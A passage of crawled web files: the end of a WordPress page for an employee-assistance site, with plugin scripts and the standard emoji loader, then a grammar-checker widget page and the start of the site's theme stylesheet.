         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/comment-reply.min.js?ver=070e0740d71221bb378c211573ac67fe" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=070e0740d71221bb378c211573ac67fe" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aadfaccdb3","ajax_url":"https://www.ebs-eap.com/wp-admin/admin-ajax.php","plugin_url":"https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ebs-eap.com/wp-includes/js/wp-emoji-release.min.js?ver=070e0740d71221bb378c211573ac67fe"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ebs-eap.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07cc860221d44630ab1865845ffdd0b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://cdn.gingersoftware.com/webWidget/floatingGMenu/
body_size: 1981
content:
<!DOCTYPE HTML>
<html>
  <head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">  
  <style>
    html,body{font-family:Arial,Helvetica,sans;font-size:14px;}
    .ginger-floatingG-popup {font-size:14px;background:white;box-shadow:0 1px 4px rgba(0,0,0,.2);color:#21B1C9;bottom: -42px;right: -37px;}
    .ginger-floatingG-popup a{text-decoration:none;color:#21B1C9;}
    .ginger-floatingG-popup-block {display:block;border-bottom:1px solid #eaeaea;padding:9px;}
    .ginger-floatingG-popup-block>i{font-size:25px;width:32px;width: 32px;margin-left: 5px;display: inline-block;}
    .ginger-floatingG-popup-block-label{display:inline-block;position:relative;top:-6px;}
    .ginger-floatingG-popup-block-mistakes-num{font-family: "Century Gothic",CenturyGothic,AppleGothic,sans-serif; float:left;min-width:32px;text-align:center;margin-right:8px;font-size: 30px;line-height: 33px; }
    .ginger-floatingG-popup-block-mistakes-label:after{clear:both;display: table;content: " ";}
    .ginger-floatingG-popup-block-nomistakes .ginger-floatingG-popup-block-mistakes-label{color:#a9a9a9;}
    .ginger-floatingG-popup-block-hasmistakes{display:none;}
    .ginger-floatingG-popup-block-nomistakes{display:block;}
    .ginger-floatingG-dirty .ginger-floatingG-popup-block-hasmistakes{display:block;}
    .ginger-floatingG-dirty .ginger-floatingG-popup-block-nomistakes{display:none;}
    .ginger-floatingG-popup-btn{margin-top:9px;display:block;background:#21b1c9;text-align:center;color:white !important;border-radius:1em;padding:3px;transition: background 0.2s;}
    .ginger-floatingG-popup-btn:hover{background:#1c93ab;}  
    .ginger-floatingG-popup-btn>i{float:left;font-size:16px;}  
  </style>
  <script>
  (function(){
    var debug = false; 
    var getId = function (id) {
      return document.getElementById(id);
    }
    var addClass = function (node,className){
      var regex = new RegExp(className);
      if(!node.className.match(regex))
        node.className += ' ' + className;
    }
    var removeClass = function (node,className){
      var regex = new RegExp(className,'g');
      node.className = node.className.replace(regex,'').replace(/\s+/g,' ');
    }
    var setMistakes = function (num) {
      if(num>0){
        addClass(getId('popup'),'ginger-floatingG-dirty');
        getId('mistakes-num').innerHTML=(num>99)?'99+':num;
        getId('mistakes-label').innerHTML=(num>1)?"Mistakes<br>Found":"Mistake<br>Found";
      } else {
        removeClass(getId('popup'),'ginger-floatingG-dirty');
      }
    }
    var postMessageHandler = function (message) {
      if (debug) console.log('postMessageHandler',message);
      if(message.data.action=='setMistakes'){
        setMistakes(message.data.params);
      }
    }
    var postMessageSender = function (data) {
      if (debug) console.log('postMessageSender',data);
      window.top.postMessage(data,'*'); 
    }
    var init = function () {
      getId("rephrase").onclick=function(){
        postMessageSender({
          action : "gingerFloatingGPopupAction",
          type: "rephrase"
        });
      }
      getId("translate").onclick=function(){
        postMessageSender({
          action : "gingerFloatingGPopupAction",
          type: "translate"
        });
      }
//      getId("approveall").onclick=function(){
//        postMessageSender({
//          action : "gingerFloatingGPopupAction",
//          type: "approveall"
//        });
//      }
      getId("openginger").onclick=function(){
        postMessageSender({
          action : "gingerFloatingGPopupAction",
          type: "open"
        });
      }      
      getId("openginger2").onclick=function(){
        postMessageSender({
          action : "gingerFloatingGPopupAction",
          type: "open"
        });
      }      
      if (window.addEventListener){
        addEventListener("message", postMessageHandler, false);
      } else {
        attachEvent("onmessage", postMessageHandler);
      }  
    } 
    window.onload = function(){
      init();
    };
  })();
  </script>
  <title></title>
  </head>
  <body>
    <div class="ginger-floatingG-popup" id="popup">
      <a class="ginger-floatingG-popup-block" id="rephrase" href="javascript:;">
        <i class="icon icon-ginger-rephrase"></i> <span class="ginger-floatingG-popup-block-label">Rephrase</span>
      </a>
      <a class="ginger-floatingG-popup-block" id="translate" href="javascript:;">
        <i class="icon icon-ginger-translate"></i> <span class="ginger-floatingG-popup-block-label">Translate</span>
      </a>
      <div class="ginger-floatingG-popup-block ginger-floatingG-popup-block-hasmistakes" id="hasMistakes">
        <div class="ginger-floatingG-popup-block-mistakes-num" id="mistakes-num"></div>
        <div class="ginger-floatingG-popup-block-mistakes-label" id="mistakes-label">Mistakes<br>Found</div>
        <a class="ginger-floatingG-popup-btn" href="javascript:;" id="openginger" target="_blank">Open Ginger</a>
<!--
        <a class="ginger-floatingG-popup-btn ginger-floatingG-popup-btn-approveall" href="javascript:;" id="approveall">
          <i class="icon icon-ginger-check"></i>
          Approve all
        </a>
-->
      </div>
      <div class="ginger-floatingG-popup-block ginger-floatingG-popup-block-nomistakes"  id="noMistakes">
        <div class="ginger-floatingG-popup-block-mistakes-num">
          <i class="icon icon-ginger-check"></i>
        </div>
        <div class="ginger-floatingG-popup-block-mistakes-label">No<br>Mistakes</div>
        <a class="ginger-floatingG-popup-btn" href="javascript:;" id="openginger2" target="_blank">Open Ginger</a>
      </div>
    </div>
    
    <style>
     @font-face {
        font-family: 'icomoon';
        src:url('fonts/icomoon.eot?-h7p5bq');
        src:url('fonts/icomoon.eot?#iefix-h7p5bq') format('embedded-opentype'),
            url('fonts/icomoon.woff?-h7p5bq') format('woff'),
            url('fonts/icomoon.ttf?-h7p5bq') format('truetype'),
            url('fonts/icomoon.svg?-h7p5bq#icomoon') format('svg');
        font-weight: normal;
        font-style: normal;
    }

    [class^="icon-"], [class*=" icon-"] {
        font-family: 'icomoon';
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;

        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    .icon-ginger-check:before {
        content: "\e600";
    }
    .icon-ginger-rephrase:before {
        content: "\e601";
    }
    .icon-ginger-translate:before {
        content: "\e602";
    }   
    </style>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c1ec72ffe330acb","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e904810864e4448fa672a43ea9544631","b":1}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css
body_size: 5987
content:
/*   
Theme Name: Ebs-Eap
Theme URI: http://jenniferwebdesignlasvegas.com/
Description: Custom theme by Jennifer Web Design
Author: Jennifer Web Design
Author URI: http://jenniferwebdesignlasvegas.com/
Version: 1.0
*/

/* CSS Document */


@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-hu0dci');
	src:url('fonts/icomoon.eot?#iefix-hu0dci') format('embedded-opentype'),
		url('fonts/icomoon.woff?-hu0dci') format('woff'),
		url('fonts/icomoon.ttf?-hu0dci') format('truetype'),
		url('fonts/icomoon.svg?-hu0dci#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
	content: "\e600";
}
.icon-plus:before {
	content: "\e601";
}
.icon-warning:before {
	content: "\e602";
}
.icon-health:before {
	content: "\e603";
}
.icon-heart:before {
	content: "\e604";
}
.icon-clipboard:before {
	content: "\e605";
}

.icon-phone:before {
	content: "\e606";
}
.icon-envelope:before {
	content: "\e607";
}

.icon-stack:before {
	content: "\e609";
}

.icon-clock:before {
	content: "\e60a";
}
.icon-user:before {
	content: "\e60b";
}
/*-------GLOBAL ELEMENTS------*/

* { 
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	margin: 0;
}

body {
	background: #f8f8f8;
	margin: 0;
	padding: 0;
	font: 15px/1.73 'Open Sans', sans-serif;
	color: #414141;
}

h1 {
	font: 100 35px/2 'Open Sans', sans-serif;
	color: #a5011b;
	margin: 0;
	padding: 0;
	text-transform: none;
	text-shadow: rgba(0,0,0,.43) 1px 1px 5px;
}

h2 {
	font: italic 24px/1.1 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

h3 { 
	font: italic 19px/1.5 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

a {
	color: #a5011b;
	text-decoration: none;
}

a:hover {
	color: #000000;
}

a img {
	border: 0;
}

p {
	margin: 0 0 10px;
}

:focus {
	outline: 0;
}

input[type=submit] {
	-webkit-appearance: none;
}

hr {
	border: 0;
	height: 1px;
	margin: 45px 0;
	background: url("images/hr.png") center center no-repeat;
}

input[type=text],
input[type=tel],
input[type=email],
input[type=number],
input[type=password],
.datalists input,
select,
textarea {
	font: 16px/37px 'Open Sans',sans-serif;
	padding: 3px 8px;
	height: 37px;
	border: 1px solid #E0E0E0;
	width: 100%;
	max-width: 600px;
}

input[type=text]:hover,
input[type=email]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=password]:hover,
.datalists input:hover,
select:hover,
textarea:hover {
	border:1px solid #969696;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=password]:focus,
.datalists input:focus,
select:focus,
textarea:focus {
	border: 1px solid #A5011B;
}

textarea {
	height: 160px;
}

label {
	color: #000;
	font: bold 14px/1.6 'Open Sans',sans-serif;
	text-transform: uppercase;
}

/*---------GLOBAL CLASSES--------*/

.clear {
	clear: both;
}

.clearfix:after {
	display: block;
	clear: both;
	content: "";
}

.left {
	float: left;
}

.right {
	float: right;
}

ul.in {
	margin: 0;
	padding: 0;
}

ul.in li {
	display: inline;
}

.button.red,
.prev-posts a,
.next-posts a,
.interior blockquote a,
.client-login-page .login-submit input[type=submit] {
	background: url("images/btn-bg.png") repeat-x;
	border: 1px solid #940118;
	border-radius: 2px;
	color: #ffffff;
	display: inline-block;
	line-height: 43px;
	padding: 0 25px;
}

.button.red span {
	font-size: 20px;
	padding-right: 5px;
	vertical-align: text-top;
}

.button.red:hover,
.prev-posts a:hover,
.next-posts a:hover,
.interior blockquote a:hover,
.client-login-page .login-submit input[type=submit]:hover {
	color: #111111;
}


/*-------MAIN CONTAINERS-------*/

.wrapper {
	width: 1200px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

#content {
	border-top: 1px solid #c3c3c6;
}

/*----------HEADER------------*/

.top-info {
	background: #f3f3f3;
	color: #767676;
	font-size: 12px;
	line-height: 39px;
}

.top-info p.left a {
	color: #a5011b;
	font-size: 16px;
}

.top-info li {
	margin-left: 25px;
}

.top-info a:hover {
	border-bottom: 1px solid #a5011b;
}

#header {
	background: #ffffff;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	line-height: 100px;
}

#header .logo {
	margin-top: 20px;
}


#header .logo img {
	display: block;
}

/*----------NAVIGATION---------*/

#navigation {
	font-family: Georgia, Times, serif;
	font-style: italic;
	list-style: none;
	padding: 0;
	margin: 0;
}

#navigation > li {
	float: left;
	position: relative;
}

#navigation li:first-child a {
	border-left: 0;
}

#navigation li:last-child a {
	border-right: 0;
	padding-right: 0;
}

#navigation ul {
	background: #ffffff;
	display: none;
	list-style: none;
	margin: 1px 0;
	min-width: 205px;
	padding: 0;
	position: absolute;
	text-align: center;
	z-index: 5;
}


#navigation ul li a {
	color: #000000;
	border-bottom: 1px solid #e0e0e0;
	display: block;
	font: 13px/3 'Open Sans', sans-serif;
}

#navigation ul li a:hover {
	background: #a5011b;
	color: #ffffff;
}

#navigation li:hover > ul {
	display: block;
}

#navigation > li > a {
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #b9b9b9;
	color: #000000;
	padding-left: 15px;
	padding-right: 15px;
}

#navigation > li.current-menu-item:before,
#navigation > li:hover:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

/*----------DROP DOWN----------*/



.mobile_nav {
	display:none;
	float:right;
}

.mobile_nav, .mobile_nav select {
	width: 106px;
	height:75px;
	line-height:75px;
	text-transform:uppercase;
	position: relative;
}

.mobile_nav select {
	opacity:0;
	margin: 0;
	border: none;
	position: absolute;
	left: 0;
	z-index:2;
}

.mobile_nav i, .mobile_nav i:before, .mobile_nav i:after {
	display:block;
	background:#A40C24;
	width:50px;
	height: 6px;
	margin: -3px 0 0;
	position:absolute;
	top:50%;
	right:0;
	-moz-border-radius:3px;
	border-radius:3px;
}

.mobile_nav i:before {
	content:"";
	top:-13px;
}

.mobile_nav i:after {
	content:"";
	top:19px;
}


/*------------HOME------------*/

/* Slider */
.slider-wrap {
	background: url("images/slider-bg.jpg") center no-repeat;
	background-size: cover;
/*	padding-top: 40px; */
	position: relative;
}

.slides {
	list-style: none;
	margin: 0;
	padding: 0;
}

.slides li {
	padding-top: 40px;
}

.slides li:after {
	display: block;
	clear: both;
	content: "";
}

.slides img {
	float: left;
}

.slides .content {
	float: right;
	margin-top: 10px;
	width: 420px;
}

.slides h2 {
	color: #a5011b;
	font: bold 26px/2.2 'Open Sans', sans-serif;
	margin-bottom: 10px;
	text-shadow: rgba(0,0,0,.43) 1px 1px 2px;
}

.slides p {
	color: #000000;
	font-size: 13px;
	line-height: 2;
	margin-bottom: 20px;
}

.flex-control-nav {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	bottom: 8px;
	right: 0;
	z-index: 5;
	font: 14px/1 Georgia, Times, serif;
}

.flex-control-nav li {
	float: left;
	margin-left: 5px;
}

.flex-control-nav li a {
	background: #858585;
	border-top: 1px solid #9d9d9d;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	color: #ffffff;
	cursor: pointer;
	display: block;
	padding: 2px 5px;
}

.flex-control-nav li a.flex-active,
.flex-control-nav li a:hover {
	background: #990c22;
	border-color: #ad3d4e;
}

/* Programs */
.programs {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.program {
	float: left;
	text-align: center;
	width: 20%;
}

.program span,
.contact-column span {
	background: url("images/program-bg.png") repeat-x;
	border: 1px solid #980c22;
	border-radius: 50px;
	color: rgb(255, 255, 255);
	display: inline-block;
	font-size: 35px;
	margin-bottom: 10px;
	padding: 12px;
}

/* More Info */

.more-info {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.info {
	float: left;
	width: 33.33333%;
	padding: 0 30px;
}

.info:first-child {
	padding: 0 30px 0 0;
}

.info:last-child {
	padding: 0 0 0 30px;
}

.info h2 {
	margin-bottom: 20px;
}

.info a {
	color: #a5011b;
	font: italic 12px/1 Georgia, Times, sans-serif;
	border-bottom: 1px solid #a5011b;
}

.info a:hover {
	color: #000000;
}

/* Clients */
.clients {
	padding: 45px 0 60px;
	text-align: center;
}

.clients h2 {
	margin-bottom: 45px;
}

.clients .client {
	float: left;
	width: 25%;
}


/*------------FOOTER----------*/

#footer {
	background: url("images/footer-bg.png") repeat-x #A41525;
	color: #ffffff;
	font-size: 10px;
	line-height: 1.7;
	text-align: center;
	padding:0 0 5px;
}

#footer .nav {
	margin: 0 auto;
	padding: 25px 0 15px;
	width: 73%;
}

#footer .nav li {
	border-right: 1px solid #ffffff;
	display: inline-block;
	line-height: 1;
	margin: 0 -2px;
	padding: 0 5px;
}

#footer .nav li:last-child {
	border-right: 0;
}

#footer .nav a {
	color: #ffffff;
	text-transform: uppercase;
}

#footer .nav a:hover {
	border-bottom: 1px solid #ffffff;
}

#footer p a {
	color: #000000;
}

#footer p a:hover {
	border-bottom: 1px solid #000000;
}

/*------------INTERIOR POLISHING----------*/

.interior {
	font: 18px/1.73 'Open Sans',sans-serif;
	min-height: 300px;
}

.interior .slider-wrap  {
	height: 380px;
	padding: 1px 0;
	position: relative;
	z-index: 0;
}

.interior .slider-wrap:after {
	content:"";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}

.interior-content {
	padding: 40px 0;
}

.interior h1 {
	text-transform: uppercase;
	text-align: center;
	text-shadow: none;
	font: 800 70px/1.6 'Open Sans',sans-serif;
	margin: 30px 0 0;
	text-shadow: 1px 1px 1px #000;
}

.interior .slider-wrap h1 {
	font: 800 125px/1.2 'Open Sans',sans-serif;
	margin: 80px 0 0;
	position: relative;
	padding: 0 0 20px;
}

.interior .slider-wrap h1:after {
	content: "";
	position: absolute;
	height: 16px;
	width: 100px;
	box-shadow: 1px 1px 1px 0 #000;
	background: #a5011b;
	bottom: 0;
	left: 50%;
	margin: 0 0 0 -50px;
}
.interior h2 {
	font: italic 29px/1.1 Georgia, Times, serif;
	text-align: center;
	margin: 40px 0 25px;
}

.interior h3 {
	font: bold 20px/1.5 Georgia,Times,serif;
	margin: 0 0 20px;
	text-align: center;
	color: #A5011B;
}

.interior p {
	margin: 0 0 25px;
}

.interior ul {
	list-style: none;
	padding: 0 0 0 50px;
}

.interior ul:after {
	content: "";
	clear: both;
	display: block;
}

.interior ul li {
	padding: 0 0 0 22px;
	margin: 0 2% 15px 0;
	position: relative;
	font: bold 20px/1.6 'Open Sans',sans-serif;
	width: 48%;
	float: left;
	min-height: 64px;
}

.interior ul li:after,
.page-id-28 .interior ul li a:after {
	content: "";
	position: absolute;
	top: 11px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border: 1px solid #980C22;

	background: #af4552; /* Old browsers */
	background: -moz-linear-gradient(top,  #af4552 0%, #9c0012 72%, #af4552 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#af4552), color-stop(72%,#9c0012), color-stop(100%,#af4552)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #af4552 0%,#9c0012 72%,#af4552 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#af4552', endColorstr='#af4552',GradientType=0 ); /* IE6-9 */

}

.interior blockquote {
	text-align: center;
}

/*------------INTERIOR FOOTER----------*/

.bottom-content {
	margin: 0 0 20px;
}

.interior .bottom-content h2 {
	margin: 0 0 35px;
}

.interior .bottom-content h3,
.interior .postmetadata h3,
.interior .contact-columns h3  {
	font: 23px/1.5 Georgia,Times,serif;
	color: #000;
}

.contact-column {
	width: 30%;
	margin: 0 5% 0 0;
	float: left;
	text-align: center;
}

.contact-column:last-child {
	margin: 0;
}

/*------------CONTACT PAGE----------*/

.contact-columns {
	text-align: center;
	margin: 0 0 10px;
}

.contact-columns .contact-column {
	float: none;
	display: inline-block;
	margin: 0 2.5%;
}

/*------------GRAVITY FORMS STYLING----------*/

.interior .gform_wrapper {
	text-align: center;
}

.interior .gform_wrapper ul li {
	padding: 0;
	width: 44%;
	margin: 0 3% 25px;
	text-align: left;
}

.interior .gform_wrapper ul li:after {
	display: none;
}

.gform_footer {
	text-align: center;
	margin: 25px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox {
	margin: 20px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox li {
	width: 100%;
	margin: 0 0 10px;
	min-height: 0;
}

.interior .gform_wrapper ul.gfield_checkbox li label {
	font: italic 16px/1.6 'Open Sans',sans-serif;
	margin: 0 0 0 10px;
	text-transform: none;
}

.gform_wrapper .recaptchatable #recaptcha_response_field {
	height: auto;
	line-height: 1em;
}

body.page-id-36 iframe:last-child {
	display: none;
}

.validation_error {
	font-weight: bold;
	border: 4px solid #A5011B;
	display: inline-block;
	margin: 0 0 30px;
	padding: 8px 16px;
}

.validation_message {
	font: 16px/1.6 'Open Sans',sans-serif;
	color: #A5011B;
}

/*----------WORKPLACE SAFETY PROGRAMS----------*/

.page-id-22 .interior .slider-wrap h1 {
	font: 800 105px/1.2 'Open Sans',sans-serif;
	margin: 50px 0 0;
}

/*----------RECOVERY COMPANIONS----------*/ 

.page-id-26 .interior .slider-wrap h1 {
	margin: 40px 0 0;
	font: 800 110px/1.2 'Open Sans',sans-serif;
}

.page-id-26 .interior h2 {
	margin: 40px 0;
}

/*----------LINKS PAGE----------*/ 

.page-id-28 .interior ul li {
	padding: 0;
}

.page-id-28 .interior ul li:after {
	display: none;
}

.page-id-28 .interior ul li a {
	padding: 0 0 0 22px;
	display: block;
}

.page-id-28 .interior ul li a:hover:after {
	background: #535353; /* Old browsers */
	background: -moz-linear-gradient(top,  #535353 0%, #000000 100%); /* FF3.6+ */
